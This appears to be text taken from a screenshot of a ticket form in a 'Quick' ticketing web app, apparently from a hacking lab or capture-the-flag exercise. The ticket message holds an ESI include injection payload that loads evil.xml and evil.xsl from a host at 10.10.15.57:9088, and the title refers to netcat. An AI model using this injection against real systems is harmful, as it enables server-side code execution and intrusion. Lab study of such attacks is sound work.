 Quick | Ticketing System
Home
Raise Ticket
Loggedin as Elisa
Title:
evil nc test
Message:
<esi:include src="http://10.10.15.57:9088/evil.xml"
stylesheet="http://10.10.15.57:9088/evil.xsl">
</esi:include>
Submit